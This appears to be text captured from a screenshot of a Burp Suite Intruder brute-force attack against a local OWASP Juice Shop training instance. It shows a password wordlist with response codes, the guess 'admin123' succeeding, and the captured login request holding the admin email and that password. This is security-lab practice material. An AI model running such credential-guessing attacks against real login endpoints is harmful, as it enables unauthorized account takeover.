 File Machine View Input Devices Help
1 2 3 4 2 10:39
2. Intruder attack of http://127.0.0.1:42000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
106 abc123 401 413
107 abcdef 401 413
108 abgrtyu 401 413
109 academia 401 413
110 access 401 413
111 access14 401 413
112 account 401 413
113 action 401 413
114 admin 401 413
115 admin1 401 413
116 admin12 401 413
117 admin123 200 1197
118 adminadmin 401 413
119 administrator 401 413
120 adriana 401 413
121 agosto 401 413
122 agustin 401 413
123 albert 401 413
124 alberto 401 413
125 alejandra 401 413
Request Response
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:42000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://127.0.0.1:42000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:42000/
12 Cookie: language=en; welcomebanner_status=dismiss; continueCode=lOzBZxNpnLrM5WmgEKv8XakQ7DA6gJuVbdJ6yOlV9PowljYqbz2eRB34oE5m
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"email":"admin@juice-sh.op",
"password":"admin123"
}